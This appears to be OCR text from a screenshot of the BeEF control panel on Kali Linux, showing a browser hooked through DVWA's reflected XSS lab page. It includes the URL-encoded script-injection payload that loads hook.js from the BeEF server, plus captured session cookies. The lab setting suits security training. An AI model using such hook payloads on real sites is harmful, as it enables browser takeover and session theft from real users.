 Firefox
3
kali@kali: ~
08:34 AM
0%
BeEF Control Panel - Mozilla Firefox
(49条消息) kali linux ( 20
Damn Vulnerable Web A
BeEF Control Panel
beef-xss_百度搜索
XSS-beef使用 - 简书
白帽黑客教你Kali：XSS
Damn Vulnerable Web A
127.0.0.1:3000/ui/panel#id=TrQXrbqBBckSjK9iglSsg0mw6vwh84xeYkM7mMrbTxon41DEwLj2pNQpLhcKKku5wm8MBulyLQgwICcQ
150%
BeEF 0.5.4.0-pre | Submit Bug | Logout
Hooked Browsers
Online Browsers
192.168.52.131
? vm ? 127.0.0.1
Offline Browsers
Basic
Requester
Getting Started
Logs
Zombies
Current Browser
Details
Logs
Commands
Proxy
XssRays
Network
Key
Value
browser.name.reported
Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
browser.platform
Linux x86_64
browser.version
78.0
browser.window.cookies
security=low; PHPSESSID=tqpa2ml4lrc1edv8mr311g8jg6; acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada;
BEEFHOOK=TrQXrbqBBckSjK9iglSsg0mw6vwh84xeYkM7mMrbTxon41DEwLj2pNQpLhcKKku5wm8MBulyLQg...
browser.window.hostname
192.168.52.131
browser.window.hostport
80
browser.window.origin
http://192.168.52.131
browser.window.referrer
http://192.168.52.131/dvwa/vulnerabilities/xss_r/
browser.window.size.height
534
browser.window.size.width
1201
browser.window.title
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Reflected Cross Site Scripting (XSS)
browser.window.uri
http://192.168.52.131/dvwa/vulnerabilities/xss_r/?name=%3Cscript+src%3D%22http%3A%2F
%2F127.0.0.1%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E#
hardware.battery.level
unknown
hardware.cpu.arch
x86_64
hardware.cpu.cores
4
hardware.gpu
llvmpipe (LLVM 11.0.1, 256 bits)
hardware.gpu.vendor
Mesa/X.org
hardware.memory
unknown
Page 1 of 2
Displaying zombie browser details 1 - 48 of 48